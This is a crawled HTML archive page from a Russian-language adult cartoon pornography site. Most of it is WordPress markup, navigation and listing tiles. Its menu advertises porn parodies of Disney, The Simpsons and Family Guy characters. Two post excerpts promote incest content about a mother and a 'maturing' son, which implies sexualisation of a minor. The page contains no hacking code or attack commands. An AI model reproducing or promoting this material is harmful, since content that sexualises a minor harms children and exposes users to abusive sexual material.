

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornomultfilmi.ru/type/video/
body_size: 13972
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta name="yandex-verification" content="a2bba2d371d48884" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Архивы Видео -</title>

<!-- This site is optimized with the Yoast SEO Premium plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="http://pornomultfilmi.ru/type/video/" />
<link rel="next" href="http://pornomultfilmi.ru/type/video/page/2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы Видео -" />
<meta property="og:url" content="http://pornomultfilmi.ru/type/video/" />
<meta property="og:image" content="http://porno-multfilmy.ru/wp-content/uploads/2017/02/porno-multiki-disney.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы Видео -" />
<meta name="twitter:site" content="@cartoons_18" />
<meta name="twitter:image" content="http://porno-multfilmy.ru/wp-content/uploads/2017/02/porno-multiki-disney.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://pornomultfilmi.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://pornomultfilmi.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента элемента Видео таксономии Формат" href="http://pornomultfilmi.ru/type/video/feed/" />
<link rel='stylesheet' id='clean-login-css-css'  href='http://pornomultfilmi.ru/wp-content/plugins/clean-login/content/style.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://pornomultfilmi.ru/wp-includes/css/dashicons.min.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://pornomultfilmi.ru/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14'  media='all' />
<link rel='stylesheet' id='priority-navigation-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='select2-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://pornomultfilmi.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://pornomultfilmi.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0'  media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5'  media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://pornomultfilmi.ru/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.22.0'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://pornomultfilmi.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='vidorev-style-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/style.css?ver=4.8.12'  media='all' />
<style id='vidorev-style-inline-css' >
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/film-background.jpg");								
						}.cleanlogin-field-username{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/log.png");}.cleanlogin-field-password{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/pwd.png");}.cleanlogin-field-name{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/name.png");}.cleanlogin-field-surname{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/surname.png");}.cleanlogin-field-email{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/mail.png");}.cleanlogin-field-spam{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/spam.png");}
</style>
<link rel='stylesheet' id='vidorev-google-font-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;ver=1.0.0'  media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://pornomultfilmi.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14'  media='all' />
<script>
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"imdb_logo_url":"http:\/\/pornomultfilmi.ru\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[]};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"no","vid_ads_m_video_ads_type":"image","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[],"vid_ads_m_time_skip_ads":"120","vid_ads_m_time_to_hide_ads":"60","vid_ads_m_time_to_show_ads":"2"};
var vidorev_jav_js_object = {"admin_ajax":"http:\/\/pornomultfilmi.ru\/wp-admin\/admin-ajax.php","query_vars":{"post_format":"post-format-video","post_type":["post"],"error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"post_format","term":"post-format-video","order":"DESC"},"video_auto_play":"off","number_format":"short","single_post_comment_type":"wp","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"Skip Ad","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","theme_image_ratio":"","security":"23d4ab3302","login_url":""};
/* ]]> */
</script>
<script src='http://pornomultfilmi.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://pornomultfilmi.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pornomultfilmi.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pornomultfilmi.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />

<script>
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "Email",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<head>
<link rel="shortcut icon" href="/wp-content/favicon.ico" type="image/x-icon">
</head>
<body class="archive tax-post_format term-post-format-video term-48  dark-background dark-version sticky-menu-on main-layout-boxed is-sidebar sidebar-right disable-floating-video elementor-default">

	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
	
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
						
						
			<header id="site-header" class="site-header header-movie site-header-control">
				<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container container-control">
			<div class="site__row auto-width">
				
				<!--<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="http://pornomultfilmi.ru/" title="" class="logo-link">
										<img src="http://pornomultfilmi.ru/wp-content/uploads/2019/04/logo_new.png" alt="" class="main-logo">
					<img src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png" alt="" class="main-logo-mobile">
					<img src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png" alt="" class="sticky-logo">
								</a>
					</div>
				</div>-->
				
				<!--<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="http://pornomultfilmi.ru/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>-->
				
				<div class="site__col float-right nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a title="Мультфильмы 18 плюс для взрослых онлайн" href="http://pornomultfilmi.ru/18/">18 плюс</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a title="Гриффины порно" href="http://pornomultfilmi.ru/griffiny/">Гриффины</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a title="Порно дисней" href="http://pornomultfilmi.ru/disney/">Дисней</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a title="Гей мультики" href="http://pornomultfilmi.ru/gej/">Гей</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a title="Порно комиксы" href="http://pornomultfilmi.ru/komiksy/">Комиксы</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a title="Порно симпсоны" href="http://pornomultfilmi.ru/simpsony/">Симпсоны</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a title="Хентай порно онлайн" href="http://pornomultfilmi.ru/hentai/">Хентай</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a title="Мультфильмы для взрослых" href="http://pornomultfilmi.ru/dlya-vzroslyih/">Взрослые</a></li>
<li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a title="Трансы мультики" href="http://pornomultfilmi.ru/transy-mult/">Трансы</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809"><a href="http://pornomultfilmi.ru/bdsm/">Бдсм</a></li>
<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810"><a href="http://pornomultfilmi.ru/anime/">Аниме</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
				
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="http://pornomultfilmi.ru/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>	
			
			</div>
		</div>
	</div>
</div>

<div class="top-nav top-nav-control dark-background">
	<div class="site__container container-control">
		<div class="site__row auto-width">						

			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>

			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
							<li class="top-search-elm top-search-elm-control">
					<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
						<span class="icon">
							<i class="fa fa-search" aria-hidden="true"></i>
						</span>						
					</a>
					<ul class="dark-background">
						<li class="top-search-box-dropdown">
							<form action="http://pornomultfilmi.ru/" method="get">					
								<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Type and hit enter ..." name="s" value="">
								<input type="submit" value="Search">							
							</form>
						</li>
					</ul>
				</li>
					</ul>
											</div>
			</div>
			
		</div>
	</div>		
</div>				
							</header>
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="http://pornomultfilmi.ru/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> Видео</div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold"></h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<span>404 Posts</span>
							</div>
						</div>
					</div>
					<div class="entry-meta  meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<p></p>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																			<li class="sort-item"><a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;archive_query=view&#038;alphabet_filter" title="Most viewed">Most viewed</a></li>
																		
																			<li class="sort-item"><a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="http://pornomultfilmi.ru/type/video/?post_format=post-format-video&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-special">
								<article id="post-4853" class="post-item site__col post-4853 post type-post status-publish format-video has-post-thumbnail hentry category-komiksy post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4853" href="http://pornomultfilmi.ru/komiksy/eroticheskie-komiksi/" title="Эротические комиксы" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2018/10/eroticheskie-komiksy-e1539400028938-360x203.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2018/10/eroticheskie-komiksy-e1539400028938-360x203.jpg 360w, http://pornomultfilmi.ru/wp-content/uploads/2018/10/eroticheskie-komiksy-e1539400028938-236x133.jpg 236w" sizes="(max-width: 360px) 100vw, 360px" alt="Эротические комиксы"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="4853"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_16" href="http://pornomultfilmi.ru/komiksy/" title="Комиксы" class="category-item m-font-size-10">Комиксы</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/komiksy/eroticheskie-komiksi/" title="Эротические комиксы">Эротические комиксы</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Случалось ли вам рассматривать эротические комиксы, об развлечениях мамы и созревающего отпрыска? Насладитесь замечательным сюжетом...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>6.6K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="4853">1</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="4853">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-4858" class="post-item site__col post-4858 post type-post status-publish format-video has-post-thumbnail hentry category-hentai post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4858" href="http://pornomultfilmi.ru/hentai/beremennye/" title="Хентай беременные" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2018/10/hentaj-beremennye-e1539400506703-360x203.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2018/10/hentaj-beremennye-e1539400506703-360x203.jpg 360w, http://pornomultfilmi.ru/wp-content/uploads/2018/10/hentaj-beremennye-e1539400506703-236x133.jpg 236w" sizes="(max-width: 360px) 100vw, 360px" alt="Хентай беременные"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="4858"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_21" href="http://pornomultfilmi.ru/hentai/" title="Хентай" class="category-item m-font-size-10">Хентай</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/hentai/beremennye/" title="Хентай беременные">Хентай беременные</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Уверен прежде вам не случалось смотреть хентай беременные, а так же о потехах матери и созревающего сына? Насладитесь замечательным...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>9.5K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="4858">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="4858">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-4835" class="post-item site__col post-4835 post type-post status-publish format-video has-post-thumbnail hentry category-anime post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4835" href="http://pornomultfilmi.ru/anime/porn-igry/" title="Порно аниме игры" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2018/10/porno-anime-igry-e1538741272964-360x203.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2018/10/porno-anime-igry-e1538741272964-360x203.jpg 360w, http://pornomultfilmi.ru/wp-content/uploads/2018/10/porno-anime-igry-e1538741272964-236x133.jpg 236w" sizes="(max-width: 360px) 100vw, 360px" alt="Порно аниме игры"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="4835"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_24" href="http://pornomultfilmi.ru/anime/" title="Аниме" class="category-item m-font-size-10">Аниме</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/anime/porn-igry/" title="Порно аниме игры">Порно аниме игры</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">История хентай мультика &#8212; порно аниме игры берет свое начало в 3d приключении, разработанным группой сексуальных девушек. Эти...</div>		
